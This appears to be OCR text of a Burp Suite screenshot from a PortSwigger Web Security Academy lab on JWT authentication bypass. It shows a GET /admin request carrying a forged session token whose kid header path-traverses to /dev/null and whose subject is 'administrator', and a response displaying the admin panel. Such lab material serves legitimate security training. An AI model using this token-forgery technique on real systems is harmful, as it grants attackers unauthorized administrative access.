 Request
Pretty
Raw
Hex
JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0aac00ee037b05d080c11c8700c10009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoiYWRtaW5pc3RyYX
RvciJ9.kTNKgJFONVuPa-bLh4rzGLTSsA0iFOScYPjZmOh1N1k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aac00ee037b05d080c11c8700c10009.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Web Sec
Academ
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete